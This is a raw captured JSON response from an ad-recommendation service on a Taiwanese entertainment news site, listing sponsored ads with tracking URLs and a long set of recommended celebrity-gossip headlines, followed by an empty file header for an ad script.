-pl1JEBQ&crid=ZQoxG_SQTDy770tNhvJiUQ&crpid=yt9GHyu5RnWj9BQ7weufow&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_oP6zKqom7PoRo0dQ7P6zo0w-uY79uqa1ZDtNZ1zgJLtB3bSzKYzgJ4u-uYgWJ4u_74x1wHTRuqayK4lBZyu_uYsNwyu-uYsBuqa1ord1K4lBZDw121uVo4QV7nQDKqd1eM&ui=CylYc8Myuqa1or69oquDKqMzKqGQ2ra_ord1eM&consent=1&ddhh=orIWo6","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftw.c.appier.net%2Fxclk%3Fbidobjid%3DMoDmqPQvDIGhVzLLqrFoaQ%26cid%3DUT1gSoEXQL-tBE-pl1JEBQ%26crid%3DZQoxG_SQTDy770tNhvJiUQ%26crpid%3Dyt9GHyu5RnWj9BQ7weufow%26soid%3DWYaH%26partner_id%3D0ZbOxc8zecjd%26bx%3DCylxwnu_oP6zKqom7PoRo0dQ7P6zo0w-uY79uqa1ZDtNZ1zgJLtB3bSzKYzgJ4u-uYgWJ4u_74x1wHTRuqayK4lBZyu_uYsNwyu-uYsBuqa1ord1K4lBZDw121uVo4QV7nQDKqd1eM%26ui%3DCylYc8Myuqa1or69oquDKqMzKqGQ2ra_ord1eM%26consent%3D1%26ddhh%3DorIWo6&data=[base64]&token=3d5c4f8cd15566e4e498&t=1768468906190&uid=ad519ff96edbae10f7a1768468904660&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=3d5c4f8cd15566e4e498&t=1768468906190&uid=ad519ff96edbae10f7a1768468904660&type=imp","media":"Maplestory Worlds","campaign":"661e62fd324ed12b388b4567","nid":"661e6535324ed172b08b4568","imptrackers":["https://ss-jp2.appiersig.com/winshowimg?bidobjid=MoDmqPQvDIGhVzLLqrFoaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=ZQoxG_SQTDy770tNhvJiUQ&crpid=yt9GHyu5RnWj9BQ7weufow&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_oP6zKqom7PoRo0dQ7P6zo0w-uY79uqa1ZDtNZ1zgJLtB3bSzKYzgJ4u-uYgWJ4u_74x1wHTRuqayK4lBZyu_uYsNwyu-uYsBuqa1ord1K4lBZDw121uVo4QV7nQDKqd1eM&ui=CylYc8Myuqa1or69oquDKqMzKqGQ2ra_ord1eM&consent=1&ddhh=orIWo6&price=0.03893673400878907","https://vst.c.appier.net/w?cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=ZQoxG_SQTDy770tNhvJiUQ&crpid=yt9GHyu5RnWj9BQ7weufow&bidobjid=MoDmqPQvDIGhVzLLqrFoaQ&partner_id=0ZbOxc8zecjd&tracking_ns=622d4f6d43bf814&consent=1&w=1","https://gocm.c.appier.net/popin","https://abr.ge/@maplestoryworlds/appier?ad_creative=gl_mapleip_kv_popup&ad_creative_id=yt9GHyu5RnWj9BQ7weufow&ad_group=appier_broad&ad_group_id=UT1gSoEXQL-tBE-pl1JEBQ&campaign=1-1_gl_tw_250424&campaign_id=1-1_gl_tw_258751c1d2489a&click_id=UT1gSoEXQL-tBE-pl1JEBQ.MoDmqPQvDIGhVzLLqrFoaQ&content=pc_tw&routing_short_id=1c2qwk&sub_id=appier_broad&term=gl_mapleip_kv_popup&tracking_template_id=8011b7d3a93778a24150c0f5f137c732&ad_type=view&_atrk_c=UT1gSoEXQL-tBE-pl1JEBQ&_atrk_cr=ZQoxG_SQTDy770tNhvJiUQ&_atrk_pt=0ZbOxc8zecjd&_atrk_bi=MoDmqPQvDIGhVzLLqrFoaQ&_atrk_f=${appierfsk}","https://mt-usw.appiersig.com/event?bidobjid=MoDmqPQvDIGhVzLLqrFoaQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&oid=TbOw08gTQ3SyhML0FPS_pA&partner_id=0ZbOxc8zecjd&s2s=0&event=show&loc=show&dm=&osv=10.15.7.0&adj=0&cn=0ZDtNZ1zgJLtB3bSzKYzgJd&url=[base64]"],"clicktrackers":[],"score":0.0011913617850866436,"score2":0.0011913617850866436,"privacy":"","image_fit":true},{"_id":"67a42ccb324ed151a58b4569","dsp":"breaktime","title":"踩著空氣，邁向極限，讓每一步都輕盈有力","image":"https://tpc.googlesyndication.com/pimgad/15298232671683187227?","origin_url":"https://tinyurl.com/2y4mq3nt","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftinyurl.com%2F2y4mq3nt&data=[base64]&token=e40c767f00edf2af1d7d&t=1768468906189&uid=ad519ff96edbae10f7a1768468904660&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=e40c767f00edf2af1d7d&t=1768468906189&uid=ad519ff96edbae10f7a1768468904660&type=imp","media":"NIKE AIR MAX","campaign":"67a42b37324ed1fe838b456c","nid":"67a42ccb324ed151a58b4569","imptrackers":[],"clicktrackers":[],"score":9.179211986432051E-4,"score2":9.179211986432051E-4,"privacy":"","image_fit":true,"nurl":"https://internal-test.com/win-notice"},{"_id":"526802002","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/bcae92236d5cfb613effd4d10887f635.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a09b3a86feead1505c960fae8768de4f&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=YrnLaFBHA2eGPPm_KeC7rDgnJ6g0-6iZ-ghPwx0HF3g&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4520139","nid":"526802002","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a09b3a86feead1505c960fae8768de4f&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a09b3a86feead1505c960fae8768de4f&acid=33395&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=YrnLaFBHA2eGPPm_KeC7rDgnJ6g0-6iZ-ghPwx0HF3g&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a09b3a86feead1505c960fae8768de4f&t=1768468906193&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":6.037779670942122E-4,"score2":6.226890000000001E-4,"privacy":"","trackingid":"a09b3a86feead1505c960fae8768de4f","c2":1.1538700346136466E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"504135195","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=353a600c0fa4544c6d8d75dc8563da17&acid=24961&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=Aa5tfWHIOhH_74upAqlYIx-0EVcFyufvZdTANX3PQ4E&pb=d","imp":"","media":"矽谷電波X","campaign":"4352427","nid":"504135195","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=353a600c0fa4544c6d8d75dc8563da17&acid=24961&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=353a600c0fa4544c6d8d75dc8563da17&acid=24961&data=[base64]&uid=ad519ff96edbae10f7a1768468904660&mguid=&gprice=Aa5tfWHIOhH_74upAqlYIx-0EVcFyufvZdTANX3PQ4E&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=353a600c0fa4544c6d8d75dc8563da17&t=1768468906193&uid=ad519ff96edbae10f7a1768468904660&nc=1&crypto=G8a2xs3XQ2FRuRoXDTAKLohoBxjT0VuudkqE4LLdYPU="],"score":4.440902759035827E-4,"score2":4.57999E-4,"privacy":"","trackingid":"353a600c0fa4544c6d8d75dc8563da17","c2":1.5912616800051183E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://star.ettoday.net/news/3098886","title":"「長太漂亮有什麼困擾」真的釣出舒華！12字回答超直白 全被截圖了","image":"5e5176a657e482d0419b7597a4e9d674.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":true,"common_category":["entertainment","beauty"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574777.jpg","task":"ettoday_star_https_task","score":365},{"url":"https://star.ettoday.net/news/3097874","title":"台AV女優搭計程車「遭誤認成打工仔」　胎尼傻眼：當老闆很多年了","image":"ea840756f15ebcfabe049e80a8892189.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571960.jpg","task":"ettoday_star_https_task","score":197},{"url":"https://star.ettoday.net/news/3098785","title":"愛愛完「不認郭書瑤是女友」！最渣1關鍵逼哭她：為什麼要跟別人講","image":"23cf6088fa4f931553996e4125e66aaf.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":true,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/7209/e7209911.jpg","task":"ettoday_star_https_task","score":173},{"url":"https://star.ettoday.net/news/3098369","title":"陳美鳳曬4年前透明戰袍！遭酸「幾歲了還這樣穿」霸氣預告：期待今年","image":"6ee746e079e6e72aa31d7f7a5478b78b.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":false,"common_category":["fashion","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8573/e8573352.jpg","task":"ettoday_star_https_task","score":113},{"url":"https://star.ettoday.net/news/3098157","title":"郭書瑤信義區被搭訕！給完IG「目睹高帥男真實反應」：有點難過","image":"cf96d3f80e206f212876a97c66dd3c6d.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":true,"common_category":["business","digital"],"image_url":"https://cdn2.ettoday.net/images/8265/e8265819.jpg","task":"ettoday_star_https_task","score":94},{"url":"https://star.ettoday.net/news/3098364","title":"兒遭狗咬成轉折！　珍妮佛勞倫斯「對狗產生恐懼」送走8年愛犬","image":"60ca5b8b3ec7fe45ac722ffc0276f521.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8573/e8573357.jpg","task":"ettoday_star_https_task","score":82},{"url":"https://star.ettoday.net/news/3099017","title":"《鬼丈夫》趙學煌離世！享壽69歲　「車禍癱瘓25年」友證實噩耗：人生無常","image":"2a1a7d4b5471754d2680e8d31a24cb7d.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8575/e8575223.png","task":"ettoday_star_https_task","score":71},{"url":"https://star.ettoday.net/news/3097655","title":"AKB48 Team TP成員失聯8個月！公司火大列2罪狀⋯開鍘余嬿慈：追究法律責任","image":"af8e5e8f407b286528f903d4a5dc23f4.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":false,"common_category":["economy","social"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571385.jpg","task":"ettoday_star_https_task","score":62},{"url":"https://star.ettoday.net/news/3098793","title":"歐陽娣娣被罵「唱得太災難」一臉尷尬！　劉宇寧看不下去6字幫發聲","image":"23aa67e84866c225a73598b8183081c0.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8574/e8574582.jpg","task":"ettoday_star_https_task","score":59},{"url":"https://star.ettoday.net/news/3098798","title":"安潔莉娜裘莉突傳身心崩潰！　「6子女輪番陪伴」不敢放她獨處","image":"1e774756efb2f1cab840422394dc6505.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8048/e8048114.jpg","task":"ettoday_star_https_task","score":53},{"url":"https://star.ettoday.net/news/3097400","title":"家寧最後外援斷了！「控Andy劈腿」私下真實態度曝 友揭穿：已厭煩","image":"a003ff3abf48a3a866559780d4b3bbf5.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570811.jpg","task":"ettoday_star_https_task","score":33},{"url":"https://star.ettoday.net/news/3098363","title":"田馥甄沮喪哭了！鬆口承認「有一困擾」：各種努力卻還是無法搞好","image":"8ada99860fabc2ffcda216e97ca2ac71.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8573/e8573328.jpg","task":"ettoday_star_https_task","score":32},{"url":"https://star.ettoday.net/news/3086393","title":"2026年追星行事曆（不斷更新）　台韓星演唱會、見面會懶人包一次看","image":"893f61601325ffad42e9d615f95be931.jpg","pubdate":"202512290000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8558/e8558217.jpg","task":"ettoday_star_https_task","score":24},{"url":"https://star.ettoday.net/news/3097170","title":"鄭家純懷孕9週流產！　「深夜痛到叫出聲」反代孕：血緣不保證愛","image":"06efb421dcd5bae2abe067f2c2aa5ff1.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570303.jpg","task":"ettoday_star_https_task","score":22},{"url":"https://star.ettoday.net/news/3097941","title":"鬼鬼PO母女合照！　吐當媽1年真心話：有自己的小孩很幸福","image":"308d6ab09ac084b8a7375ec8d10c743c.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["business","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572106.jpg","task":"ettoday_star_https_task","score":22},{"url":"https://star.ettoday.net/news/3098041","title":"「娜萊完全聯絡不上！」　打針阿姨丈夫曾7度送藥給藝人經紀人","image":"db588641be6afee0ef0d6701ba6ac29e.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572312.jpg","task":"ettoday_star_https_task","score":22},{"url":"https://star.ettoday.net/news/3085735","title":"《一吻爆炸》張基龍、安恩真CP感甜寵情節超展開　最終集聖誕節上架","image":"8fc1e64b36f7402e2ebaf3f2f2f2c8de.jpg","pubdate":"202512200000000000","category":"日韓","safe_text":false,"common_category":["entertainment","business"],"image_url":"https://cdn2.ettoday.net/images/8541/e8541112.jpg","task":"ettoday_star_https_task","score":21},{"url":"https://star.ettoday.net/news/3096744","title":"莫莉助理墜樓亡！險賠百萬簽保密條款才能離職　遭網暴是「翻版蘿拉」","image":"652bf5b750e1a0c617f53c79ca961ae4.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569304.jpg","task":"ettoday_star_https_task","score":17},{"url":"https://star.ettoday.net/news/3097891","title":"金鐘主持人背後長整片濕疹「持續4個月查不出病因」　醫一看鬆口了","image":"0083bf681b2b005a6a4de6a83ec37dac.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571704.jpg","task":"ettoday_star_https_task","score":17},{"url":"https://star.ettoday.net/news/3097692","title":"伊能靜57歲身材超狂！出國脫了「濕身解放比基尼」長腿蛇腰被看光","image":"efd9058274add946bfaf8ab6b9a5b4e7.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8571/e8571456.jpg","task":"ettoday_star_https_task","score":15},{"url":"https://star.ettoday.net/news/3098352","title":"IU、李鐘碩新年低調放閃！情侶同款被挖出　粉絲暴動：嗑到了","image":"2391029fefcd4674742412839e907ff6.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8573/e8573303.png","task":"ettoday_star_https_task","score":15},{"url":"https://star.ettoday.net/news/3097629","title":"搶票注意！ONE OK ROCK攻臺北大巨蛋　「這些人先買」採2階段售票","image":"237cbbf537741e18dba04f276d72c2d8.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["business","economy"],"image_url":"https://cdn2.ettoday.net/images/7042/e7042337.jpg","task":"ettoday_star_https_task","score":13},{"url":"https://star.ettoday.net/news/3096741","title":"羅志祥節目合體林襄主持！換掉原搭檔何美　她粉絲1年狂掉1.3萬","image":"24b747d96bfe14f1737aa52d589d88bf.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":true,"common_category":["entertainment","economy"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569294.jpg","task":"ettoday_star_https_task","score":12},{"url":"https://star.ettoday.net/news/3096746","title":"莫莉爆「叫助理墊10萬又不還」！24小時待命賣肝崩潰　經紀人反擊了","image":"96559be18eabf8a1483cfcb11c67ecbd.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569312.jpg","task":"ettoday_star_https_task","score":12},{"url":"https://star.ettoday.net/news/3095455","title":"禾浩辰才求婚「吳品潔急售3000萬名錶」！　4只全是經典稀有款","image":"62c4c51d156dbfede3c96677d0265bdc.jpg","pubdate":"202601050000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8566/e8566022.jpg","task":"ettoday_star_https_task","score":12},{"url":"https://star.ettoday.net/news/3096743","title":"莫莉害助理慘被網暴輕生！　自曝遭高額詐騙…事後歸罪又封口","image":"22afeb0dd0ea4348565c393b0d796489.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569300.jpg","task":"ettoday_star_https_task","score":11},{"url":"https://star.ettoday.net/news/3097963","title":"Ashly滑倒疑露點！親自掀衣揭真相　尼克氣喊：能免費給人看嗎","image":"08b21b2e06c57d9ba7beccd456149d95.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572194.jpg","task":"ettoday_star_https_task","score":11},{"url":"https://star.ettoday.net/news/3094296","title":"雷／《黑白大廚2》被抓到出包爆雷！「料理怪物」身份曝光　觀眾傻眼","image":"80219fff6114f6f6b16b0e9c72b6523e.jpg","pubdate":"202601020000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8563/e8563665.jpg","task":"ettoday_star_https_task","score":11},{"url":"https://star.ettoday.net/news/3098092","title":"李多慧衣服穿太薄！「超兇上圍全透視」深色bra被看光 震撼13萬人","image":"5eed9e2b3e817007bb8a8feaa28971a8.jpg","pubdate":"202601090000000000","category":"影劇","safe_text":true,"common_category":["fashion","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8572/e8572412.jpg","task":"ettoday_star_https_task","score":11},{"url":"https://star.ettoday.net/news/3098869","title":"檀健次被爆秘戀19歲新人！　女方二度發聲：不得不懷疑感情受欺騙","image":"fd7aa90b6e23f803a288658c825eded2.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8570/e8570943.jpg","task":"ettoday_star_https_task","score":11},{"url":"https://star.ettoday.net/news/3096365","title":"1月8日星座運勢／金牛聰明消費！　掌握週四開運幸運色與貴人","image":"ca7e46552e6ab3fae02f2cb779eab83b.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":false,"common_category":["hobby","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8074/e8074980.jpg","task":"ettoday_star_https_task","score":10},{"url":"https://star.ettoday.net/news/3096863","title":"靠演講年賺7000萬！山口達也遭批「靠酒精賺錢」　親曬水豚照回應","image":"3b4a62b623b0e20713d645e56dbbf344.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569571.jpg","task":"ettoday_star_https_task","score":10},{"url":"https://star.ettoday.net/news/3096669","title":"古力娜扎念錯戲名…脫口「玉米排骨」被虧爆　新作同居陸劇男神！","image":"4d94fbebb900bb7902d0fa0018071b73.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569107.jpg","task":"ettoday_star_https_task","score":10},{"url":"https://star.ettoday.net/news/3097642","title":"變性還要不要當兵？　網紅愛里「必通過2免役檢測」：沒那麼簡單","image":"291b0e69ccd1215b3787bb97c4ffa1c4.jpg","pubdate":"202601080000000000","category":"影劇","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8433/e8433504.jpg","task":"ettoday_star_https_task","score":9},{"url":"https://star.ettoday.net/news/3096747","title":"宇宙人小玉酒吧約會曖昧對象！　保持「紳士距離」冒粉紅泡泡","image":"f2910bff6d33e47df06394d6fa292f2b.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":true,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8569/e8569315.jpg","task":"ettoday_star_https_task","score":8},{"url":"https://star.ettoday.net/news/3099237","title":"《模範3》結局封神！影射前總統尹錫悅戒嚴風暴　韓網：有既視感","image":"3e8358ec76ca9d73fe730df434352265.jpg","pubdate":"202601110000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8575/e8575828.jpg","task":"ettoday_star_https_task","score":6},{"url":"https://star.ettoday.net/news/3099000","title":"Toro唱一半「《雪天使》王宇婕來了」　44歲美成這樣...他驚：好漂亮","image":"4f4e589dbf6280fb7c38adaeeecbd8f9.jpg","pubdate":"202601100000000000","category":"音樂","safe_text":true,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8575/e8575210.jpg","task":"ettoday_star_https_task","score":6},{"url":"https://star.ettoday.net/news/3093476","title":"2025年度人氣南韓男團TOP3出爐！　Apink奪人氣南韓女團冠軍","image":"7bbfec8e07acd35f2f9a51ec3e17ce3b.jpg","pubdate":"202601040000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://cdn2.ettoday.net/images/8009/e8009798.jpg","task":"ettoday_star_https_task","score":6},{"url":"https://star.ettoday.net/news/3095591","title":"史上最華麗！冰上迪士尼攻蛋　冰雪奇緣2、玩具總動員齊聚","image":"3ecac165f0e8727313529b0e6ecdb50e.jpg","pubdate":"202601050000000000","category":"影劇","safe_text":true,"common_category":["business","fashion"],"image_url":"https://cdn2.ettoday.net/images/8566/e8566208.jpg","task":"ettoday_star_https_task","score":6},{"url":"https://star.ettoday.net/news/3089509","title":"吳品潔被禾浩辰求婚…前男友邱宇辰大方祝福！發聲：她是很好的女生","image":"cbb12d31e774f9757082b9c0c7ba5a19.jpg","pubdate":"202512240000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8551/e8551824.png","task":"ettoday_star_https_task","score":6},{"url":"https://star.ettoday.net/news/3095659","title":"朴娜勑「車震活春宮」男伴是誰？昔激戰成勛「拔不出」送醫被翻出","image":"2f8f05293f76a7560947df47cfe76594.jpg","pubdate":"202601050000000000","category":"影劇","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8566/e8566380.jpg","task":"ettoday_star_https_task","score":5},{"url":"https://star.ettoday.net/news/3098990","title":"撕破臉！貝克漢長子「發律師信斷聯父母」護妻　封鎖全家人狠嗆：有事找我律師","image":"566a582be3b239d1e1f5966d955f3a4e.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8158/e8158206.png","task":"ettoday_star_https_task","score":5},{"url":"https://star.ettoday.net/news/3098993","title":"阿滴宣布頻道改名！　「拿掉2字」親揭背後關鍵原因","image":"81408aeaf0d3bb5285446eeb292e1103.jpg","pubdate":"202601100000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8575/e8575146.jpg","task":"ettoday_star_https_task","score":5},{"url":"https://star.ettoday.net/news/3096433","title":"「2025人氣台劇票選」冠軍是BL偶像劇！　陸劇、短劇TOP10出爐","image":"ab8627ebd67356c470af05f9444d8cb1.jpg","pubdate":"202601060000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8560/e8560440.jpg","task":"ettoday_star_https_task","score":5},{"url":"https://star.ettoday.net/news/3086870","title":"23歲周柯宇《狙擊蝴蝶》爆紅！親二哥是「短劇男神」坎坷身世曝光","image":"ad375c52920f98537fee13a8554e9712.jpg","pubdate":"202512190000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8544/e8544394.jpg","task":"ettoday_star_https_task","score":5},{"url":"https://star.ettoday.net/news/3091087","title":"背上人命消失幕前！韓媒選2025劣跡藝人　金秀賢、李陳鎬並列冠軍","image":"9eba0adeb0f46d4eb3043b6a4e63a971.jpg","pubdate":"202512270000000000","category":"影劇","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8153/e8153487.jpg","task":"ettoday_star_https_task","score":4},{"url":"https://star.ettoday.net/news/3089493","title":"禾浩辰求婚成功發聲！放閃吳品潔「我家完整了」藍勾勾祝福藏亮點","image":"29c59c007f25a813cf1366078db45ba3.jpg","pubdate":"202512240000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/7254/e7254069.jpg","task":"ettoday_star_https_task","score":4},{"url":"https://star.ettoday.net/news/3088289","title":"DJ蘇櫻花進軍日本AV女優！　出道作「遮全身刺青」：我從小看片⋯","image":"24d4220003795844cf0d9d145b4c9701.jpg","pubdate":"202512220000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8548/e8548419.png","task":"ettoday_star_https_task","score":4},{"url":"https://star.ettoday.net/news/3096878","title":"何美掰了！羅志祥新節目改搭檔林襄　電視台證實發聲「曝背後原因」","image":"27e3aa1ded88acc7807e07158ddd5f8d.jpg","pubdate":"202601070000000000","category":"影劇","safe_text":true,"common_category":["entertainment","economy"],"image_url":"https://cdn2.ettoday.net/images/8488/e8488365.jpg","task":"ettoday_star_https_task","score":4},{"url":"https://star.ettoday.net/news/3091390","title":"認得這扇門嗎？《柯南》動畫「磚牆門」用25年宣布換新…日網不捨","image":"57700368f6c197a119e02e28a9bc1b27.jpg","pubdate":"202512280000000000","category":"影劇","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://cdn2.ettoday.net/images/8556/e8556455.jpg","task":"ettoday_star_https_task","score":4}],"cookie":[],"cf":[],"e_ranking":[],"time":1768468905,"logid":"5a1408a3-a073-4ac4-9a8a-c363512d2523","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.227.49.189","v_dish_labels":"南韓,韓國,粉絲,球賽,離場,買不到,老鷹隊,棒球賽,記者證,進行,人氣,超高,嘉賓,擔任,入場,報導,飛龍,部分,成員,行走,比賽,娛樂,門票,誇張,投球,繼續,架式,成軍,蒙混,緊追,觀賽,抱怨,卷入,外型,傳出,試圖,看完,重影,男團,假造,走動,和歌,資訊,記者,實力,行徑,綜合,偶像,帥氣,過關,模樣,閱讀,關注,廣告,媒體,亞洲,擁有,累積,所到,證明,往下","v_dish_tlabels":"開球","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 67421
content:
